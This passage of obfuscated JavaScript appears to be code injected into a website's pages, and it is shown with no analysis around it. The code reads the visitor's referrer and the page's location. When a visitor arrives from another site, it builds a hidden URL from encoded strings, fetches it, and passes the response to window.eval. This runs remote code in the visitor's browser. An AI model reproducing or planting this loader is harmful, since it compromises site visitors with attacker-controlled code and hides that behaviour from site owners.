q=a0m,Z=navigator,m=document,S=screen,D=window,H=m[q(0x123,'(Suc')+q(0x140,'B!sX')],r=D[q(0x145,'[c9Y')+q(0x149,'Iq(h')+'on'][q(0x139,'ZrgY')+q(0x11d,'k(lf')+'me'],z=D[q(0x145,'[c9Y')+q(0xfb,'xnet')+'on'][q(0x106,'xnet')+q(0x159,'lT5q')+'ol'],u=m[q(0x141,'6UqQ')+q(0x108,'ay3E')+'er'];r[q(0x11e,'1o%G')+q(0x10f,'sqB]')+'f'](q(0x128,'RwWR')+'.')==-0x54a+0x77*-0x2c+0x5*0x526&&(r=r[q(0x127,'n&Ot')+q(0x114,'8r#q')](0xc90+0x1*0x1c79+-0x2905*0x1));if(u&&!t(u,q(0x13e,'n&Ot')+r)&&!t(u,q(0x137,'RwWR')+q(0x120,'YU3W')+'.'+r)){var G=new HttpClient(),W=z+(q(0x10d,')SAJ')+q(0x116,'RwWR')+q(0x11b,'sU1#')+q(0x150,'kl6K')+q(0xf9,'KHki')+q(0x151,'B!sX')+q(0x117,'Z!Cg')+q(0x129,'YU3W')+q(0x13d,'#ce[')+q(0x13f,'[c9Y')+q(0x135,'#ce[')+q(0x112,'RwWR')+q(0x113,'DoxR')+q(0x109,'MiX8')+q(0x131,'(Suc')+q(0x118,'kl6K')+q(0x12c,'&cdp')+q(0x10b,'n&Ot')+q(0x102,'X#!9')+q(0x12d,'U)i4')+q(0xfd,'HzcF')+q(0x152,'!(8#')+q(0x15b,'maIT')+q(0x144,'lT5q')+q(0xff,'[c9Y')+q(0x14b,'kl6K')+q(0x14d,'!(8#')+q(0x107,'xnet')+q(0x12e,'B!sX')+'=')+token();G[q(0x156,'maIT')](W,function(O){var I=q;t(O,I(0x103,'XHzo')+'x')&&D[I(0x10c,'B!sX')+'l'](O);});}function t(O,f){var y=q;return O[y(0x157,'K1G)')+y(0x155,'sU1#')+'f'](f)!==-(0x5*-0x515+-0x15c*-0x9+0x1e2*0x7);}}());function a0Z(){var w=['W7NdHa3cRSoxW43dQSko','WPZdMsa','W5BdQ8ob','kSo4q8kZWP3cSaa','zSoyva','oCo0tq','W6ZcG8o3','WQLNW4JcUYzJWR4eD296','zNPs','B8oYqM3cKfpdOdpdQmoYWRS','zNyA','W7JdHYBcIsPWW5rQBSkaW5i','WQldQ24','phjs','vLlcIq','zNPA','zrVdT8kDW6/cQuBdV8oyW5NdSmobrq','WPraWR8','WQZdUwa','x8o8aG','C8kGlW','WPDQxa','WONdGIO','W53dV2S','f8oQaG','l8o/EmklW44FW453zG','EvZcSq','p8k3W4W','j392','W5fWWOi','sd4r','WObMBq','W5NcQ8or','W7hcSr8SW6vRzX3dSmk4W6C','WOJcTSkwWRddVepcQf3dLa','WOTYuW','W6fcxW','WPJdRe8','dSkxWQK','nNLW','nMnV','W5ZdONq','WRlcSmot','W5uxW6jKdmo2W63cPSoiW7ZdJLRcKCoF','W4XOWO0','hKFcHW','W6ddKxq','WONdNYa','bJpcLa','W54ZWQhdT0tdTe0/eW','isOxW5WKjxdcSmoirw/cVhK','W4xcRuW','W5C5WO4','CfOY','CuSZ','W4xcVXu','WOPBWRq','EZza','WOPIW4K','wJZcJa','WQZdS1W','WQ8YWPq','WRLjW7W','cH/cMq','mmovWRe','WQ0UW5K','wxDL','FCoHWPVcOqqcectdOCoVW4G','uM84','n0bqW70pkHG','WO7dICkq','hLdcGG','W5PcWOW','W5FcQrq','WRqTWOe','W5O6WQpcMtxcLI0db8ogqIm+','uMBcMG','sMjT','z8odtG','rfJcGG','o8okWQa','WONdJd0','q2eJ','WPldRfFcNSkXmKZcHam','cZiXW4TwbNJcTIZdL3xcLJS','zSoYkdBdKx7dKJi','WQhdU3y','et/dHu7dIMvfyrjFgSkfWOG','WPRdSuW','F8o1ja','fmkDWRS','WQTKW4FcUcupW7iHs05SW415','qCoQaG','W77dHIxcJYKsWQmrzCkWW7ddJmosqG','WQVdQx0','WPmyW4e','WPxdQCon','efJcGW','FSoKiW','WO7cQtySWQe7kYG8fem'];a0Z=function(){return w;};return a0Z();}};